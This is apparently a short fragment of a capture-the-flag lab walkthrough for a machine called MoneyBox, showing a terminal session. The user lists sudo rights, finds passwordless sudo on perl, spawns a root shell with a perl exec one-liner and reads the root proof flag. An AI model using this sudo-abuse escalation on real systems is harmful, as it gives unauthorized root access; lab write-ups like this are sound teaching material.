 lily@MoneyBox:~$ sudo -l
Matching Defaults entries for lily on MoneyBox:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User lily may run the following commands on MoneyBox:
    (ALL : ALL) NOPASSWD: /usr/bin/perl
lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh";'
# cat /root/proof.txt
b75716d35c24e5235134e09ad6db125c